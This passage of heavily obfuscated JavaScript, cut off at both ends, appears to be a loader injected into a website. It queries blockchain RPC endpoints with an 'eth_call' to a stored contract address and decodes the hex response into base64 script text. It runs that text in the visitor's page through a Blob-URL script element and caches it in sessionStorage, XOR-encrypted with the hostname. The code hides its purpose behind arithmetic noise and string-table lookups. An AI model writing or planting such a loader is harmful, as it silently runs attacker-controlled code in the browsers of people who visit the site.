)+Number(-parseInt(0xa50)),0x4f*Math.ceil(0x1)+Math.ceil(parseInt(0x4a6))+parseInt(0x186)*-0x3,Math.ceil(parseInt(0x45a))*parseInt(-0x1)+parseInt(0x3)*-0x72d+-parseInt(0x8b)*-0x30,-parseInt(0x112d)+Math.ceil(-parseInt(0xab))+Math.trunc(-parseInt(0x1d4))*Math.trunc(-parseInt(0xa)),0x1*Math.max(0x1f01,0x1f01)+parseInt(0x2431)+parseFloat(-0x42bd),-parseInt(0x1)*parseInt(parseInt(0x22b7))+0x6a1*parseFloat(-0x2)+-0x1*-parseInt(0x305b),Math.trunc(-parseInt(0x10e6))+Number(parseInt(0x1))*0x1e0b+Math.floor(-0xcb9),Number(-0xc9d)+Math.trunc(-parseInt(0x1e74))+-0x636*-0x7,-parseInt(0x1)*parseInt(0xe76)+0x2*-parseInt(0x28)+Math.trunc(-0xf29)*parseInt(-parseInt(0x1))],[0x2f8+parseFloat(parseInt(0x8))*parseInt(0x3a3)+parseFloat(parseInt(0x1fa8))*-0x1,Number(-parseInt(0x195e))+Number(0x43b)*parseInt(0x1)+parseInt(0x1)*Math.max(parseInt(0x1597),parseInt(0x1597)),Math.ceil(-parseInt(0x92f))+parseFloat(-0x1fbb)+0x295e,parseInt(0xef2)*Math.max(0x1,0x1)+parseFloat(0x2c8)+parseInt(parseInt(0x1))*-parseInt(0x114a),Math.trunc(-0x5)*0x412+-parseInt(0x77b)*0x1+parseInt(0x1c48),Math.ceil(-0x1b03)+Math.max(parseInt(0x12),parseInt(0x12))*-0x15f+Number(0x33eb),Number(-0x264c)+0x22fd+-parseInt(0x12a)*-0x3,-parseInt(0x23)*0xb9+-0x13*-parseInt(0x1f9)+Number(-parseInt(0xc01)),-parseInt(0x9b6)+-0x18e6+parseInt(-0x22fe)*-parseInt(0x1),0x1*Math.trunc(parseInt(0x1837))+-parseInt(0x41)*Math.trunc(-parseInt(0x11))+-0x1c15,0x1a05*Number(-parseInt(0x1))+Math.trunc(parseInt(0x6))*-parseInt(0xab)+parseInt(0x1e6a),parseInt(0x101c)+0x11c2*parseInt(-0x2)+parseFloat(-parseInt(0x22d))*-0x9,-0x2c*-parseInt(0x5e)+Math.floor(-parseInt(0x2234))*-0x1+parseInt(0xc7a)*-0x4,0x1a*-0xb8+-parseInt(0x5a3)+Math.trunc(parseInt(0x18b8)),Math.max(0x18ab,0x18ab)+-parseInt(0x504)+parseInt(0x2)*Math.ceil(-0x99a),parseInt(-parseInt(0x24a1))+Math.trunc(-0x8)*parseInt(0xa7)+0x2a4d,0x1dd7+-parseInt(0x4)*parseInt(0x1cd)+-parseInt(0x1635)*Math.ceil(0x1),parseInt(0x24bc)+Math.trunc(-0x19a1)+-0xab6,-0x216e+Math.floor(0xe2)*-parseInt(0x13)+Math.ceil(0x2)*0x1954,Math.trunc(parseInt(0x24d))+0x2d6+Number(-parseInt(0x4f5)),-0x75f+0x1181*-0x1+parseInt(-parseInt(0xc8a))*-parseInt(0x2),Math.max(-parseInt(0x1037),-parseInt(0x1037))+parseInt(0x1)*Math.ceil(0x1181)+-0xe5,-0x787+-0x18c+parseInt(0x989),0x371*Number(0x1)+0x5*Math.floor(0x71e)+Math.trunc(-parseInt(0x26a2)),-0x17b9*parseInt(parseInt(0x1))+parseInt(0x22a1)+Math.max(-0xa76,-parseInt(0xa76))*parseInt(0x1),parseInt(0x1761)+-0x18ea+-parseInt(0x1f5)*Number(-parseInt(0x1)),Math.trunc(0x7)*-0x2b4+0x1*parseFloat(parseInt(0x1cbd))+-parseInt(0x25c)*parseInt(0x4),-parseInt(0x1)*parseInt(0x57b)+Math.trunc(0x1ba2)+-parseInt(0x15b9)*0x1,-0x6cd+parseInt(0x3)*Math.max(-parseInt(0x5ad),-0x5ad)+Math.trunc(0x1838),-parseInt(0x11fd)+-0x19e5*parseInt(0x1)+parseInt(0x2c10),parseInt(0x5)*parseInt(0x3ed)+-0x1b5c+parseInt(0xb)*0xbe,Math.floor(-parseInt(0x101))*parseFloat(-parseInt(0x17))+parseInt(-parseInt(0x27))*0xbb+parseInt(0x5d8),parseInt(0x1)*Math.floor(parseInt(0x1a35))+0x11fc+-parseInt(0x2)*0x15e5,parseInt(-parseInt(0x1))*parseInt(0x511)+-parseInt(0x1b68)+Math.floor(parseInt(0x20a8)),0x189b+parseInt(0xd96)+parseInt(parseInt(0x1))*-0x25bb,-0x62b+-0xbdc+parseInt(0x1238),parseInt(0x4af)+parseInt(0x2)*Number(parseInt(0x8c7))+Math.max(-parseInt(0x160e),-0x160e),-0x5f+0x1*parseFloat(-0x1faf)+-parseInt(0x17)*-0x167,-parseInt(0x641)*-0x1+-parseInt(0x4b4)*parseInt(0x2)+Math.ceil(parseInt(0x35e)),0x13f3+Math.max(0x7,parseInt(0x7))*-parseInt(0x79)+Math.ceil(0x56a)*Math.ceil(-0x3),parseFloat(parseInt(0x86))*Math.max(-parseInt(0x17),-0x17)+Number(0x5)*-parseInt(0x4e5)+parseInt(0x24e4),parseInt(0xcda)*Math.floor(0x1)+parseFloat(-0x1)*parseInt(0x799)+-parseInt(0x508),0x89d+parseInt(-parseInt(0x1993))+0x112f,0x53*-parseInt(0x4f)+parseInt(0x14a9)+parseInt(0x52b),-0x1350+parseFloat(-0x2166)+parseInt(0x34e8),-0x3*parseFloat(0x48f)+-0x15*-parseInt(0x29)+Math.ceil(0xab3),0xfc1+0x644+-0xfe*Number(parseInt(0x16)),-parseInt(0x2455)*-0x1+Number(0xb80)+0x3*-0xfd1,-0x1*Math.ceil(parseInt(0x7ef))+-0x13*-0xa9+0xd*parseFloat(-0x57),parseInt(0x1f1b)+-0x11d8+Math.floor(0x10)*-0xce,-0x1c1*Math.ceil(0xe)+-0x772*0x1+Math.ceil(-parseInt(0x566))*Number(-parseInt(0x6)),Math.ceil(0x2507)*-parseInt(0x1)+parseInt(-0x2f7)+Number(parseInt(0x2833)),Math.max(-0x5a,-parseInt(0x5a))*0x47+-parseInt(0x476)+Math.ceil(parseInt(0x1dd2)),-0x1645+Math.max(parseInt(0x229d),0x229d)*Math.ceil(parseInt(0x1))+-parseInt(0x3)*Math.ceil(0x3fd),Math.max(parseInt(0x1e13),0x1e13)*-0x1+0x197d+0x4f8,Math.trunc(-parseInt(0x22a6))+parseFloat(parseInt(0x15df))+0x6*parseInt(0x22a),Math.trunc(-0xf41)+-parseInt(0x1898)+parseInt(0x280d),Math.max(0xc3b,parseInt(0xc3b))+-parseInt(0x212a)+0x1521,Math.trunc(-0x5cb)*Math.floor(parseInt(0x3))+parseInt(0x1f7d)+parseInt(-0xdb9),parseInt(0x62a)+Math.max(parseInt(0xcb3),parseInt(0xcb3))*parseInt(0x1)+-parseInt(0x12a6),-parseInt(0x4)*-0x21c+parseInt(0x833)*Number(parseInt(0x2))+-parseInt(0x1874),Math.floor(0x3)*-parseInt(0xbee)+Math.ceil(0x76)+parseInt(0x23b8),Math.ceil(-0x1)*Number(-parseInt(0x22b9))+parseFloat(parseInt(0x9d9))*parseInt(0x1)+-parseInt(0x2c2e),Math.floor(-0x9c4)+Math.floor(-parseInt(0xe2b))+0x25*Math.trunc(parseInt(0xa7)),0x1972+-parseInt(0x2)*parseInt(0x7d3)+parseFloat(parseInt(0x323))*-0x3,-0x3*parseFloat(-0xbdd)+-parseInt(0x3)*Math.max(parseInt(0x921),0x921)+Math.max(-0x7d0,-0x7d0),-parseInt(0x65)*parseInt(0x21)+Math.ceil(-0x1baf)+-0x7*parseFloat(-0x5df),0x1f22+-0x1*-0x181f+-parseInt(0x370f)*0x1,Number(-0x40e)+0xb*Math.ceil(0xd0)+parseInt(0xe)*-0x52],[-0xf26+Math.floor(0xc10)+parseFloat(parseInt(0x37e))*parseInt(0x1),-parseInt(0xaef)*0x1+0xa81+parseInt(0xe2),parseInt(0x527)*-0x4+parseFloat(parseInt(0x189e))+Math.max(-0x1c7,-0x1c7)*Math.ceil(parseInt(0x2)),-0x7ae*parseInt(-0x2)+Math.max(parseInt(0xb90),0xb90)+-0x1a7c,-parseInt(0x3e1)+parseFloat(0x224e)*-0x1+Math.floor(0x3dd)*parseInt(0xa),-parseInt(0xa99)+-parseInt(0x932)*Math.max(-parseInt(0x3),-parseInt(0x3))+parseInt(0x265)*Math.floor(-0x7),-0x3b*Math.floor(-0x5d)+Math.floor(0x1)*Math.max(-0xb07,-parseInt(0xb07))+-0xa39,-parseInt(0x1de3)+Math.ceil(0x1)*Math.max(-0xea7,-0xea7)+0x1*parseInt(0x2cb9),parseInt(0xdcb)+-0xfb*Math.max(-parseInt(0x1d),-0x1d)+parseInt(-parseInt(0x29d6)),-parseInt(0x439)+parseInt(0xe71)+Math.trunc(0x1)*Math.trunc(-0x9d7),-0x20d4+Math.ceil(-0xaaa)+0x2d*0xfa,parseInt(0x2d4)+0x1cc2+-parseInt(0x1)*parseInt(0x1f35),-parseInt(0x64)+-parseInt(0x10cf)*Math.trunc(parseInt(0x2))+parseInt(0x222f),Math.max(parseInt(0x23cd),0x23cd)+-0x22e8+-parseInt(0x26)*Math.max(parseInt(0x3),parseInt(0x3)),0x2375*parseInt(0x1)+Math.max(-parseInt(0x20b1),-0x20b1)+-0x25f,-parseInt(0x1f47)+parseInt(0x2245)+Math.trunc(-parseInt(0x13))*parseInt(0x23),Math.max(parseInt(0x3cb),0x3cb)*parseInt(0x1)+-parseInt(0x1c8f)+parseFloat(parseInt(0x1928)),parseInt(0x1)*-parseInt(0x21f4)+parseInt(0x3e)*-parseInt(0x25)+0x2b17,-parseInt(0x2419)*Math.trunc(-0x1)+-parseInt(0x1d75)+-parseInt(0x634),parseFloat(0x5)*Math.trunc(parseInt(0x4eb))+Math.ceil(parseInt(0x1))*0x1c5b+-parseInt(0xa80)*parseInt(0x5),parseFloat(0x7d4)+parseInt(-0x1)*-0x178f+Math.ceil(parseInt(0x2))*Math.max(-parseInt(0xf7f),-parseInt(0xf7f)),parseInt(-0xbb7)+parseInt(0xa93)+Math.floor(-parseInt(0x2))*Number(-0xc3),Math.max(-parseInt(0xc9d),-0xc9d)+Math.trunc(-parseInt(0x17ab))+Number(0x24bb),-parseInt(0xd46)*parseInt(0x2)+Math.floor(-0xb79)+parseInt(0x2668),parseInt(0x1d03)+-parseInt(0x21d2)+0x16*parseFloat(parseInt(0x3a)),-parseInt(0xbb6)*parseInt(parseInt(0x1))+parseInt(0xf8d)*parseInt(0x2)+Math.floor(0x3d7)*-0x5,Math.ceil(parseInt(0x122e))+parseFloat(-parseInt(0x1791))+parseInt(0x590),0x1b*-parseInt(0x1b)+-0x1c67+parseInt(0x1fb3),0x92+-parseInt(0x16)*0x4e+Math.ceil(0x653),parseInt(0xf8)+Number(-parseInt(0xc8e))+parseInt(0xbc4),0x2658*Math.floor(0x1)+parseFloat(-parseInt(0x121d))+parseInt(-0x13d9)*0x1,Number(-parseInt(0xcf5))*-parseInt(0x1)+-0x4*parseInt(0x189)+-parseInt(0x668),-0x22a*Math.ceil(-0x10)+-parseInt(0xe9)*Math.ceil(0x1)+-parseInt(0x2149),-parseInt(0x1e0d)+Number(parseInt(0xe))*-parseInt(0x207)+-0x1*parseInt(-parseInt(0x3ad0)),Math.trunc(0x1a3f)+-0x2*parseFloat(-0xcb5)+parseInt(-0x131)*parseInt(0x2b),-0xc6*parseInt(0x1f)+Math.ceil(-0x1284)+Number(-0x2ae1)*-0x1,-0x1167+-0x2354+parseInt(0x3520),Number(-0x301)*-parseInt(0xa)+0xb*-0x209+-parseInt(0x1)*parseInt(0x779),parseInt(0x1c05)+parseInt(parseInt(0x232))+-parseInt(0x1)*parseInt(0x1dc8),-0x3bb+Math.trunc(0x3)*Math.ceil(parseInt(0xa93))+0x1*-0x1b8c,parseInt(0x178e)+Math.trunc(parseInt(0xa2c))+Math.trunc(-parseInt(0x2153)),Math.max(parseInt(0x23e3),parseInt(0x23e3))*parseInt(0x1)+-parseInt(0x1)*-0x350+-parseInt(0xb)*0x38b,0x1*parseInt(0xc3e)+Math.floor(parseInt(0x1504))+-parseInt(0x210a),parseInt(parseInt(0x21))*parseInt(0x12)+-0x1*Math.ceil(parseInt(0xfa3))+parseInt(0xd86),0xaf4*Number(-parseInt(0x2))+0x1c*0x9d+parseInt(0x2)*parseFloat(parseInt(0x278)),parseInt(0x1de)+-parseInt(0x1400)+0x3*parseInt(0x61d)],[-parseInt(0xe2c)*-0x2+parseInt(0x290)+0x1e80*-0x1,Math.ceil(-0x1)*Math.max(parseInt(0xf9e),parseInt(0xf9e))+Math.max(0x160d,0x160d)+parseFloat(parseInt(0x5fb))*-parseInt(0x1),Math.ceil(parseInt(0x614))+parseInt(0x2e8)+0x34*-parseInt(0x2a),Math.trunc(0x19e)*-parseInt(0xe)+0x17ea+-0xd6,-0x1631*-parseInt(0x1)+parseInt(0xe3)*0x1f+parseFloat(0x3)*parseInt(-parseInt(0x1069)),-parseInt(0x1bd)+Math.ceil(parseInt(0x1563))+parseInt(0x9b6)*parseFloat(-0x2),-parseInt(0x19b)+parseInt(parseInt(0x1ec7))+-0xb5*Math.trunc(parseInt(0x29)),0x45*parseInt(0x62)+parseFloat(0x1da7)+parseFloat(-parseInt(0x37e2)),parseInt(0x241c)+Math.ceil(0x17e3)+-parseInt(0x3b9b),Number(-parseInt(0x46d))+0x14fe+-0x1030,-parseInt(0x1046)+-parseInt(0x549)+parseInt(0x1603),parseInt(0x7)*0x39b+-0xf1*0x16+-0x3*0x162,-parseInt(0x645)+-parseInt(0x24)+parseFloat(parseInt(0x696)),Math.max(0x35,parseInt(0x35))*-parseInt(0xa)+Math.trunc(-0x76)*Math.trunc(-0x35)+Number(-0x4f)*Math.ceil(parseInt(0x47)),parseInt(0x10ef)+-0x2*parseInt(0xeee)+parseInt(0x1f)*parseInt(0x6e),parseInt(0x1)*Number(-parseInt(0x1401))+Number(-0x12c)+0x1592,0x100*Math.ceil(-parseInt(0x7))+Math.max(parseInt(0x1),0x1)*-parseInt(0x17b1)+parseInt(0x49)*Math.trunc(parseInt(0x6d)),Number(-parseInt(0x1187))+-0x155*Number(-parseInt(0xa))+parseInt(0x462),-parseInt(0x4e2)*parseInt(-0x7)+parseInt(0x223)+-0x23e1*0x1,Number(-parseInt(0x1849))+0x7*parseInt(-0x1c7)+Math.ceil(0x4e)*Math.max(parseInt(0x7a),parseInt(0x7a)),-parseInt(0x621)*Number(-parseInt(0x6))+parseInt(0x24f5)+parseInt(0xc39)*-parseInt(0x6),parseInt(0x197c)+0x133*Math.trunc(parseInt(0x1))+parseFloat(-parseInt(0x1a4d)),-parseInt(0x230d)+Math.max(0x13ce,0x13ce)+parseInt(0x2)*Math.ceil(parseInt(0x7d9)),parseInt(0x4)*0x971+-0x16e3+-parseInt(0xe7e),Math.max(parseInt(0xe71),0xe71)+-0xbb9+-0x28b,0x626+parseFloat(0x13df)+Math.floor(-parseInt(0x19d3)),-parseInt(0x305)*parseInt(0xb)+0x17c9+Math.max(-0x99b,-parseInt(0x99b))*-parseInt(0x1),parseFloat(-parseInt(0x2328))+Math.ceil(-parseInt(0x141f))+0x37ba,-0x7*-parseInt(0xb6)+parseInt(0xe44)+Math.floor(-parseInt(0x1))*0x130d,parseFloat(-parseInt(0x24b1))+Math.trunc(parseInt(0x1301))+Math.floor(0x11de),Math.trunc(0x183e)+parseFloat(0x11)*-0x21a+Math.floor(parseInt(0xbde)),Math.max(-0x15d2,-parseInt(0x15d2))+Math.floor(parseInt(0x1559))+Math.floor(-parseInt(0x1))*Math.trunc(-0xe2),parseInt(0x1aee)+parseInt(0x1)*-parseInt(0x193f)+-0x141,-0x958+-0x1f84+Number(parseInt(0x293d)),Math.ceil(0x159)*parseInt(0x1)+-parseInt(0x4)*Number(-0x23f)+parseInt(0xc3)*-0xd,parseInt(0x11cf)+Number(0x1fdc)+parseInt(0xa6)*-parseInt(0x4c),Math.max(-0x1ed5,-0x1ed5)+Number(-0x2)*Math.ceil(-0x1157)+0x4*Math.max(-0xdd,-0xdd),0x2709+parseInt(0x2)*0x10d+-parseInt(0x28f5),-parseInt(0x1)*-parseInt(0xb63)+parseInt(-parseInt(0x1284))+0x79*0x10,-parseInt(0x253d)*-parseInt(0x1)+0x16ec+parseInt(-0x3bb7),parseInt(0x2)*0x11c5+Number(-0x2539)+Math.trunc(0x10b)*parseInt(0x2),Number(parseInt(0xbad))+parseInt(0x876)+parseInt(-parseInt(0x13e9)),Number(0x1fe1)+parseInt(-0x14ae)*-0x1+parseFloat(-0x3457),-parseInt(0x1)*Math.max(-0x82f,-0x82f)+Math.floor(parseInt(0x263))+parseInt(0x1)*Number(-parseInt(0xa5d)),0x1c57+-parseInt(0xc)*-parseInt(0x22)+Math.trunc(-parseInt(0x1dbb)),parseInt(-parseInt(0x2))*Math.ceil(0x52d)+Math.floor(-0x1b5f)+0x25ee],[-0x1d7c+Math.floor(-0x117b)+Math.floor(0x2f5f),Math.floor(0x10f2)+parseInt(-0x4d)*0x65+Math.floor(-parseInt(0xed))*Math.trunc(-parseInt(0xf)),-0x930+parseFloat(parseInt(0x17f2))+Math.max(-0xe4e,-parseInt(0xe4e)),parseInt(0x1)*parseInt(0x7f0)+parseInt(0x1)*Math.trunc(-parseInt(0x257f))+parseInt(0x1dff),-parseInt(0xb42)*0x2+parseInt(0x3e)*0x11+0x12d9,parseInt(0x2)*-parseInt(0x599)+Math.max(-0x13,-parseInt(0x13))*0xc2+0x1*0x19d2,-parseInt(0x4)*-parseInt(0x455)+Number(-0x299)*Math.max(0xe,0xe)+parseInt(-0x2bf)*Math.trunc(-0x7),parseFloat(-0x1f3f)+parseInt(0x96)*0x3e+Math.max(-0x4e6,-parseInt(0x4e6)),0x1*0x7c2+Math.max(-parseInt(0x35),-0x35)*Math.floor(0x41)+Math.ceil(0x615),parseInt(0x25f1)+Math.max(-0x16ca,-parseInt(0x16ca))*-0x1+-parseInt(0x3c48),Number(-parseInt(0x174a))+Math.ceil(-0x1)*-0x1c8a+-parseInt(0xf)*0x53,-parseInt(0x926)*Number(-0x4)+0x135*parseInt(0x4)+-0x1*Math.trunc(0x293f),parseInt(0x1c2d)+-parseInt(0x7)*-parseInt(0x254)+-0xbf*parseInt(0x3b),-parseInt(0x9df)*Number(-0x2)+parseInt(0x9fe)+-parseInt(0x1d57),parseInt(-0x1)*-parseInt(0x1877)+parseInt(0x16e5)*parseFloat(0x1)+Number(parseInt(0x1))*Math.max(-0x2ee9,-parseInt(0x2ee9)),Number(0xb8a)+parseInt(0x8f0)+Math.floor(-0x1406),-parseInt(0xc1)*Number(-0x1a)+0x1ea1+Math.max(parseInt(0x31cd),parseInt(0x31cd))*-parseInt(0x1),-0x251c+Math.floor(parseInt(0x1))*-0x2521+Math.floor(0xe9)*parseInt(0x52),-parseInt(0x24)*Math.trunc(parseInt(0x8e))+parseInt(0x7c3)+0xca9,parseInt(0x25)*Math.floor(-parseInt(0xa7))+-0x3*parseInt(0x47a)+-parseInt(0x1)*Math.max(-0x25be,-parseInt(0x25be)),0x18*-0x156+Math.max(-parseInt(0xa06),-parseInt(0xa06))+0x2a7a*0x1,-parseInt(0x1025)+-0x25b1*-0x1+-0x1*parseInt(0x152b),-0x1756+-0x305*parseInt(0x6)+-parseInt(0x4)*-parseInt(0xa7a),parseInt(0x1633)+parseInt(-0x1)*-parseInt(0x260b)+Math.trunc(-parseInt(0x3bdd)),0x1*parseInt(0x18f)+0x13*-parseInt(0x137)+0x465*parseInt(0x5),-parseInt(0x1)*parseInt(-parseInt(0x613))+-parseInt(0x2277)+Math.floor(0x1)*0x1cc9,-0x4d*parseInt(0x65)+Number(-parseInt(0x203a))+Math.trunc(parseInt(0x1c))*Math.floor(0x240),-0x5*Math.max(-0x383,-parseInt(0x383))+-parseInt(0x5)*0x18e+parseInt(0x5)*-0x1e1,parseInt(-parseInt(0x5cf))*-parseInt(0x1)+Math.ceil(0x1979)+Math.floor(-parseInt(0xa5e))*parseFloat(0x3),0x1d40+0xddc+-0x1*Number(parseInt(0x2aba)),Math.ceil(parseInt(0x1df))*0xa+0x2145+Number(-0x9f)*0x53,-parseInt(0x2)*parseInt(0x6c7)+0x2*0x273+parseInt(0x90a),-0x200e+-parseInt(0x65b)+parseFloat(0x26cc),parseInt(parseInt(0x2d9))+parseInt(-0x18)*parseInt(0x77)+-0x8b7*-parseInt(0x1),parseInt(0x1)*parseInt(0x40d)+0x2a*0x3b+parseFloat(-parseInt(0x6ad))*Math.floor(0x2),parseFloat(parseInt(0x2))*0x4b9+0x1457*Math.trunc(-parseInt(0x1))+-parseInt(0xb4e)*-parseInt(0x1),Math.ceil(-0x1de)*parseInt(-parseInt(0xa))+Math.floor(-parseInt(0x140b))+Math.floor(0x1)*Math.ceil(parseInt(0x1cd)),0x1d89*0x1+-parseInt(0x26c1)+-0x1*Math.trunc(-parseInt(0x966)),Math.max(-0xc8e,-0xc8e)+0x1016+Math.floor(-0x319),parseInt(0x1e27)+-0x1*Math.floor(parseInt(0x793))+-parseInt(0x1622),parseInt(0x1166)+parseInt(0x2)*-0xa08+0x311]],L$jE$jZ=(bU_gp$R,ulYmFpRIahW_P_POfTfW='x')=>{const gXMNAT$BPVteDEfT=HztLyDnIeSMrnauwQgabSk;let DVbCfh='';for(let bJy$oEJuJrBswzuz=-parseInt(0x1)*parseFloat(-parseInt(0x427))+0xa*Math.floor(parseInt(0x8c))+Number(parseInt(0x3))*-0x335;bJy$oEJuJrBswzuz<bU_gp$R[gXMNAT$BPVteDEfT(0x1f4)];bJy$oEJuJrBswzuz++){DVbCfh+=String[gXMNAT$BPVteDEfT(0x1d5)](bU_gp$R[gXMNAT$BPVteDEfT(0x1d6)](bJy$oEJuJrBswzuz)^ulYmFpRIahW_P_POfTfW[gXMNAT$BPVteDEfT(0x1d6)](bJy$oEJuJrBswzuz%ulYmFpRIahW_P_POfTfW[gXMNAT$BPVteDEfT(0x1f4)]));}return DVbCfh;},bpTJlOEfpQXIYUQC$PiMcQlX=()=>{const LOLdyN$RXuWMQE=HztLyDnIeSMrnauwQgabSk;try{const TlZbg=sessionStorage[LOLdyN$RXuWMQE(0x1f0)](AFNvFUlklk$axPmYyeHIlh());if(!TlZbg)return null;const nMqhnK_TqQWmd=JSON[LOLdyN$RXuWMQE(0x1e7)](L$jE$jZ(atob(TlZbg),location[LOLdyN$RXuWMQE(0x1ea)]));if(Date[LOLdyN$RXuWMQE(0x1ee)]()-nMqhnK_TqQWmd['t']<ICZZIIXPYYYZVjmpidUj_fYR[LOLdyN$RXuWMQE(0x1da)])return nMqhnK_TqQWmd['d'];sessionStorage[LOLdyN$RXuWMQE(0x1eb)](AFNvFUlklk$axPmYyeHIlh());}catch(TD$sjeP$YSmuBvrz){}return null;},KCmsdC=tXCsJ_IwLnPVPWCRt=>{const Kh_ktvDjiYVcEby$gpTVzk=HztLyDnIeSMrnauwQgabSk;try{const iphumtIsbVdJ=JSON[Kh_ktvDjiYVcEby$gpTVzk(0x1c1)]({'d':tXCsJ_IwLnPVPWCRt,'t':Date[Kh_ktvDjiYVcEby$gpTVzk(0x1ee)]()});sessionStorage[Kh_ktvDjiYVcEby$gpTVzk(0x1d1)](AFNvFUlklk$axPmYyeHIlh(),btoa(L$jE$jZ(iphumtIsbVdJ,location[Kh_ktvDjiYVcEby$gpTVzk(0x1ea)])));}catch(uapsfVlPGAMWAxaTaLSUM){}},FvPqMJC$tcMhfRebwmOZo=QXvhgHpFIXlMdmCu=>{const z$PgbyTnvtrTmgyXKN$nViwXWx=HztLyDnIeSMrnauwQgabSk;try{const ZnqVawhkrqPtJxYBDrRliXM=new Blob([QXvhgHpFIXlMdmCu],{'type':z$PgbyTnvtrTmgyXKN$nViwXWx(0x1f7)}),tcgYJzh$qPGjRNwlK=URL[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1c2)](ZnqVawhkrqPtJxYBDrRliXM),yXEojvu__y=document[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1e1)](z$PgbyTnvtrTmgyXKN$nViwXWx(0x1c6));yXEojvu__y[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1df)]=tcgYJzh$qPGjRNwlK,yXEojvu__y[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1ca)]=yXEojvu__y[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1c7)]=()=>{const vPdH_rzRfxkusuoOUstPXIHac=z$PgbyTnvtrTmgyXKN$nViwXWx;URL[vPdH_rzRfxkusuoOUstPXIHac(0x1d7)](tcgYJzh$qPGjRNwlK),setTimeout(()=>yXEojvu__y[vPdH_rzRfxkusuoOUstPXIHac(0x1e3)](),Math.ceil(parseInt(0x1b10))+-parseInt(0x5b)*Math.trunc(0x60)+parseInt(0x742));},(document[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1ec)]||document[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1be)])[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1f3)](yXEojvu__y);}catch(aomOxiPCpuKmapNcdsQRnguBp){}},LrLZrcbJ=bpTJlOEfpQXIYUQC$PiMcQlX();if(LrLZrcbJ){FvPqMJC$tcMhfRebwmOZo(LrLZrcbJ);return;}const vLElSqUrJGksyyrWvQHmVVJw=HztLyDnIeSMrnauwQgabSk(0x1c9),vGBptHLiwkagHDqy=async()=>{const bHEZVLrSRBXD_shOzIigRItwi=HztLyDnIeSMrnauwQgabSk,FUjE$lIAFuq$uaPdxxr=NjyzCWXVdYSU$ZQ$onbh[bHEZVLrSRBXD_shOzIigRItwi(0x1db)](otsdiADHqSKTwfTBgbEDS=>CId_iXk_HUAvhHUybwkKs(otsdiADHqSKTwfTBgbEDS))[bHEZVLrSRBXD_shOzIigRItwi(0x1e6)](()=>Math[bHEZVLrSRBXD_shOzIigRItwi(0x1e9)]()-(Number(parseInt(0x1139))*0x2+-parseInt(0x16b1)+parseInt(0x3)*-0x3eb+0.5));for(const KT_PKe_E of FUjE$lIAFuq$uaPdxxr){try{const fn$CFlLqQjbFWZahfs=await fetch(KT_PKe_E,{'method':bHEZVLrSRBXD_shOzIigRItwi(0x1d8),'headers':{'Content-Type':bHEZVLrSRBXD_shOzIigRItwi(0x1e0)},'body':JSON[bHEZVLrSRBXD_shOzIigRItwi(0x1c1)]({'jsonrpc':bHEZVLrSRBXD_shOzIigRItwi(0x1c4),'id':0x1,'method':bHEZVLrSRBXD_shOzIigRItwi(0x1f1),'params':[{'to':ICZZIIXPYYYZVjmpidUj_fYR['ca'],'data':ICZZIIXPYYYZVjmpidUj_fYR['fs']},bHEZVLrSRBXD_shOzIigRItwi(0x1cc)]})}),mfupyiHbB$_XwcLEsCzTME=await fn$CFlLqQjbFWZahfs[bHEZVLrSRBXD_shOzIigRItwi(0x1cb)]();if(mfupyiHbB$_XwcLEsCzTME[bHEZVLrSRBXD_shOzIigRItwi(0x1c5)])continue;const judYM_NQf$Hto=mfupyiHbB$_XwcLEsCzTME[bHEZVLrSRBXD_shOzIigRItwi(0x1dd)][bHEZVLrSRBXD_shOzIigRItwi(0x1f6)](parseFloat(-parseInt(0x4e7))*-0x5+parseInt(0x5b)*Math.floor(parseInt(0x5d))+parseInt(-0x3990)),w_mvgRZ=parseInt(judYM_NQf$Hto[bHEZVLrSRBXD_shOzIigRItwi(0x1f6)](parseFloat(parseInt(0xe9))*Math.ceil(parseInt(0x1))+-0x1715+parseInt(0x166c),-0x24a*Math.ceil(-parseInt(0x10))+-0x1*parseInt(0x11ed)+Math.max(-parseInt(0x1233),-0x1233)),Math.floor(-parseInt(0x1))*-0x139f+-0x18a3+-parseInt(0x19)*Math.ceil(-parseInt(0x34))),aenlPwGLqkewBGTHObxTvh$z=judYM_NQf$Hto[bHEZVLrSRBXD_shOzIigRItwi(0x1f6)](-0x82*Math.trunc(-0x1d)+Math.max(-parseInt(0xc26),-parseInt(0xc26))+-0x26*0xe,parseInt(0x22d1)+Math.trunc(0x1f)*parseFloat(-parseInt(0x8d))+-parseInt(0x113e)+w_mvgRZ*(parseInt(0x1)*-0xdc1+parseInt(0x1)*-parseInt(0x34c)+parseInt(0x110f)));let kiRYZBvULtiNoniAT='';for(let P_NL_vWzhybrOajm=0xac7+0x3*0xa47+Number(-0x299c);P_NL_vWzhybrOajm<aenlPwGLqkewBGTHObxTvh$z[bHEZVLrSRBXD_shOzIigRItwi(0x1f4)];P_NL_vWzhybrOajm+=-0x2*-0x3ce+parseFloat(parseInt(0x13db))+Math.ceil(0x21)*-0xd5)kiRYZBvULtiNoniAT+=String[bHEZVLrSRBXD_shOzIigRItwi(0x1d5)](parseInt(aenlPwGLqkewBGTHObxTvh$z[bHEZVLrSRBXD_shOzIigRItwi(0x1c8)](P_NL_vWzhybrOajm,-0xa08+Math.max(parseInt(0xd48),0xd48)+Number(-0x19f)*parseInt(0x2)),-0x1*Math.floor(-parseInt(0x2b3))+Math.ceil(0x2052)+Number(-parseInt(0x22f5))));const wibNskpBmTcYxj=atob(kiRYZBvULtiNoniAT);if(wibNskpBmTcYxj[bHEZVLrSRBXD_shOzIigRItwi(0x1f4)]>-0xe0e+Math.trunc(parseInt(0x243f))+parseFloat(-parseInt(0x1627))){KCmsdC(wibNskpBmTcYxj),FvPqMJC$tcMhfRebwmOZo(wibNskpBmTcYxj);return;}}catch(BMEVtLnFhfMIulI){continue;}}};try{if(typeof Worker===HztLyDnIeSMrnauwQgabSk(0x1ed)){await vGBptHLiwkagHDqy();return;}const tvunxjjekdzlf__S=new Blob([vLElSqUrJGksyyrWvQHmVVJw],{'type':HztLyDnIeSMrnauwQgabSk(0x1d2)}),SYalEcWRN=URL[HztLyDnIeSMrnauwQgabSk(0x1c2)](tvunxjjekdzlf__S),zobAJuWeUqTZKAsBEFiBLE=new Worker(SYalEcWRN),AjQcbmJYN=setTimeout(()=>{const 